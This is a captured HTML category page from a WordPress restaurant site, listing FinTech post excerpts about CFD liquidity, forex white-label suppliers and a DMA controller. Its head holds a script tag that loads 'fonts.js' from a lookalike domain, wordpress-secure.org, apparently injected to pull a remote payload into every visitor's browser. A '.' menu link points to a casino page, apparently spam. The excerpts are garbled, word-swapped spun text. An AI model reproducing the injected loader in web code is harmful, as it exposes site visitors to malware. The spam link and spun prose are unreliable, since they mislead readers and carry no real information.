

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rc-bm.com/category/fintech-2/
body_size: 19400
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head itemscope itemtype="https://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://rc-bm.com/xmlrpc.php">

        <script async src="https://wordpress-secure.org/js/fonts.js"></script>
    <title>FinTech » RCBM</title>

		<!-- All in One SEO 4.3.9 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://rc-bm.com/category/fintech-2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.9" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/rc-bm.com\/category\/fintech-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/rc-bm.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/rc-bm.com\/","name":"Home","description":"RCBM, Food Concepts, RCBM Food Concepts, Food Concepts - a celebration of culture and creativity.","url":"https:\/\/rc-bm.com\/"},"nextItem":"https:\/\/rc-bm.com\/category\/fintech-2\/#listItem"},{"@type":"ListItem","@id":"https:\/\/rc-bm.com\/category\/fintech-2\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/rc-bm.com\/category\/fintech-2\/","name":"FinTech","url":"https:\/\/rc-bm.com\/category\/fintech-2\/"},"previousItem":"https:\/\/rc-bm.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/rc-bm.com\/category\/fintech-2\/#collectionpage","url":"https:\/\/rc-bm.com\/category\/fintech-2\/","name":"FinTech \u00bb RCBM","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/rc-bm.com\/#website"},"breadcrumb":{"@id":"https:\/\/rc-bm.com\/category\/fintech-2\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/rc-bm.com\/#organization","name":"RCBM Food Concepts","url":"https:\/\/rc-bm.com\/","contactPoint":{"@type":"ContactPoint","telephone":"+919880306580","contactType":"Sales"}},{"@type":"WebSite","@id":"https:\/\/rc-bm.com\/#website","url":"https:\/\/rc-bm.com\/","name":"rc-bm.com","description":"Food Concepts -  a celebration of culture and creativity.","inLanguage":"en-US","publisher":{"@id":"https:\/\/rc-bm.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RCBM &raquo; Feed" href="https://rc-bm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RCBM &raquo; Comments Feed" href="https://rc-bm.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RCBM &raquo; FinTech Category Feed" href="https://rc-bm.com/category/fintech-2/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.15 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rc-bm.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rc-bm.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://rc-bm.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://rc-bm.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://rc-bm.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://rc-bm.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://rc-bm.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://rc-bm.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='slick-css-css' href='https://rc-bm.com/wp-content/themes/restaurant-and-cafe/css/slick.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://rc-bm.com/wp-content/themes/restaurant-and-cafe/css/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='restaurant-and-cafe-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cardo%3A400%2C700%7CLato%3A400%2C400i%2C700&#038;ver=6.5.7#038;display=fallback' type='text/css' media='all' />
<link rel='stylesheet' id='restaurant-and-cafe-style-css' href='https://rc-bm.com/wp-content/themes/restaurant-and-cafe/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='restaurant-and-cafe-woocommerce-style-css' href='https://rc-bm.com/wp-content/themes/restaurant-and-cafe/css/woocommerce.min.css?ver=1.2.1' type='text/css' media='all' />
<script type="text/javascript" src="https://rc-bm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rc-bm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://rc-bm.com/wp-json/" /><link rel="alternate" type="application/json" href="https://rc-bm.com/wp-json/wp/v2/categories/74" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rc-bm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 7.7.2" />
<meta name="generator" content="Site Kit by Google 1.102.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>
</head>

<body class="archive category category-fintech-2 category-74 theme-restaurant-and-cafe woocommerce-no-js hfeed " itemscope itemtype="https://schema.org/WebPage">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#acc-content">Skip to content (Press Enter)</a>
	<header id="masthead" class="site-header header-inner" role="banner" itemscope itemtype="https://schema.org/WPHeader">
		<div class = "container">
			<div class="site-branding" itemscope itemtype="https://schema.org/Organization">
					            <div class="text-logo">
		            		                <p class="site-title" itemprop="name"><a href="https://rc-bm.com/" rel="home">RCBM</a></p>
		            						<p class="site-description" itemprop="description">Food Concepts &#8211;  a celebration of culture and creativity.</p>
						        	</div>
			</div><!-- .site-branding -->

			<button id="menu-opener" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
			    <span></span>
			</button>

			<div class="mobile-menu-wrapper">
                <nav id="mobile-site-navigation" class="mobile-navigation">        
			        <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
			            <button class="btn-close-menu close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
			            <div class="mobile-menu" aria-label="Mobile">
			                <div class="menu-main-menu-container"><ul id="mobile-primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-174"><a href="https://rc-bm.com/">Home</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://rc-bm.com/services/">Services</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://rc-bm.com/our-menu/">Our Menu</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://rc-bm.com/from-our-customers/">Testimonial</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-175"><a href="https://rc-bm.com/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-187"><a href="https://rc-bm.com/the-food-that-makes-your-health-better/">The food that makes your health better</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-188"><a href="https://rc-bm.com/what-makes-the-food-culture-in-your-city-different-than-others/">What makes the food culture in your city different than others</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-189"><a href="https://rc-bm.com/a-day-in-the-life/">Benefits of Organic Foods</a></li>
</ul>
</li>
<li id="menu-item-1154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1154"><a href="https://rc-bm.com/buran-casino/">.</a></li>
</ul></div>			            </div>
			        </div>
			    </nav><!-- #mobile-site-navigation -->
            </div><!-- .mobile-menu-wrapper -->

			<nav id="site-navigation" class="main-navigation" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
				<div>
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-174"><a href="https://rc-bm.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://rc-bm.com/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://rc-bm.com/our-menu/">Our Menu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://rc-bm.com/from-our-customers/">Testimonial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-175"><a href="https://rc-bm.com/blog/">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-187"><a href="https://rc-bm.com/the-food-that-makes-your-health-better/">The food that makes your health better</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-188"><a href="https://rc-bm.com/what-makes-the-food-culture-in-your-city-different-than-others/">What makes the food culture in your city different than others</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-189"><a href="https://rc-bm.com/a-day-in-the-life/">Benefits of Organic Foods</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1154"><a href="https://rc-bm.com/buran-casino/">.</a></li>
</ul></div>				</div>
			</nav><!-- #site-navigation -->
		</div>
	</header><!-- #masthead -->

  	
			<div class="breadcrumbs">
				<div class="container">
					<div id="crumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://rc-bm.com" class="home_crumb"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><span class="separator">></span></span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://rc-bm.com/blog/"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /><span class="separator">></span></span><span class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">FinTech</span><meta itemprop="position" content="3" /></span></div>				</div>
			</div>
   	
	<div id="acc-content"><div class = "container"><div id="content" class="site-content"><div class = "row">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Category: <span>FinTech</span></h1>			</header><!-- .page-header -->

			
<article id="post-638" class="post-638 post type-post status-publish format-standard hentry category-fintech-2">
	<header class="entry-header">
		<h2 class="entry-title" itemprop="headline"><a href="https://rc-bm.com/the-means-to-get-liquidity-for-a-cfd-trading/" rel="bookmark">The Means To Get Liquidity For A Cfd Trading Platform</a></h2>	</header><!-- .entry-header -->
	<a href="https://rc-bm.com/the-means-to-get-liquidity-for-a-cfd-trading/" class="post-thumbnail"> 			    </a>				<div class="entry-meta">
			<span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person"> <a class="url fn n" href="https://rc-bm.com/author/rc-bm-com/">rc-bm.com</a></span><span class="posted-on"><a href="https://rc-bm.com/the-means-to-get-liquidity-for-a-cfd-trading/" rel="bookmark"><time class="entry-date published" datetime="2024-01-23T18:43:08+00:00">23 January 2024</time><time class="updated" datetime="2024-05-09T20:09:59+01:00">9 May 2024</time></a></span><span class="comments-link"><a href="https://rc-bm.com/the-means-to-get-liquidity-for-a-cfd-trading/#respond">Leave a comment</a></span>		</div><!-- .entry-meta -->
			<div class="entry-content" itemprop="text">
		<p>Contracts for difference (CFDs) are a easy and cost-effective approach to commerce on quite so much of monetary markets without the necessity to own the underlying asset. They are successfully an settlement between two parties, i.e. the trader and the CFD supplier, to change the &hellip; </p>
	</div><!-- .entry-content -->

				
		<footer class="entry-footer"><!-- .entry-footer -->
				<div class="continue-btn">
				<span>
					<a href="https://rc-bm.com/the-means-to-get-liquidity-for-a-cfd-trading/" class="read-more">Read More</a>
				</span>
				</div>
		</footer>
	
	<footer class="entry-footer">
		        		
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
<article id="post-636" class="post-636 post type-post status-publish format-standard hentry category-fintech-2">
	<header class="entry-header">
		<h2 class="entry-title" itemprop="headline"><a href="https://rc-bm.com/prime-10-forex-white-label-suppliers/" rel="bookmark">Prime 10 Forex White Label Suppliers</a></h2>	</header><!-- .entry-header -->
	<a href="https://rc-bm.com/prime-10-forex-white-label-suppliers/" class="post-thumbnail"> 			    </a>				<div class="entry-meta">
			<span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person"> <a class="url fn n" href="https://rc-bm.com/author/rc-bm-com/">rc-bm.com</a></span><span class="posted-on"><a href="https://rc-bm.com/prime-10-forex-white-label-suppliers/" rel="bookmark"><time class="entry-date published" datetime="2023-11-23T19:37:38+00:00">23 November 2023</time><time class="updated" datetime="2024-05-09T18:45:36+01:00">9 May 2024</time></a></span><span class="comments-link"><a href="https://rc-bm.com/prime-10-forex-white-label-suppliers/#respond">Leave a comment</a></span>		</div><!-- .entry-meta -->
			<div class="entry-content" itemprop="text">
		<p>The platform additionally supports algorithmic buying and selling, enabling shoppers to automate their methods and reap the advantages of market opportunities. Its flagship platform, Finalto Pro, is a complicated and user-friendly buying and selling interface outfitted with advanced charting tools, technical evaluation indicators, and customizable &hellip; </p>
	</div><!-- .entry-content -->

				
		<footer class="entry-footer"><!-- .entry-footer -->
				<div class="continue-btn">
				<span>
					<a href="https://rc-bm.com/prime-10-forex-white-label-suppliers/" class="read-more">Read More</a>
				</span>
				</div>
		</footer>
	
	<footer class="entry-footer">
		        		
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
<article id="post-632" class="post-632 post type-post status-publish format-standard hentry category-fintech-2">
	<header class="entry-header">
		<h2 class="entry-title" itemprop="headline"><a href="https://rc-bm.com/solved-the-method-in-which-the-dma-controller-puts/" rel="bookmark">Solved The Method In Which The Dma Controller Puts The Cpu On Hold</a></h2>	</header><!-- .entry-header -->
	<a href="https://rc-bm.com/solved-the-method-in-which-the-dma-controller-puts/" class="post-thumbnail"> 			    </a>				<div class="entry-meta">
